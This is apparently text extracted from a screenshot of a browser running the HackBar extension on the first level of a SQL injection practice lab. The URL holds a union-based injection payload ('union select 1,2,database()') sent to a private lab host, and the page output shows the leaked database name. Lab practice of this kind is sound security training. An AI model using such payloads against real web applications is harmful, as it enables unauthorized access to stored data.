 不安全 10.12.202.251:26700/Less-1/?id=-1%27%20union%20select%201,2,database()%23
17
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Welcome Dhakkan
Your Login name:2
Your Password:security
URL
http://10.12.202.251:26700/Less-1/?id=-1' union select 1,2,database()%23
Enable POST
SQLI DUMB
ADD HEADER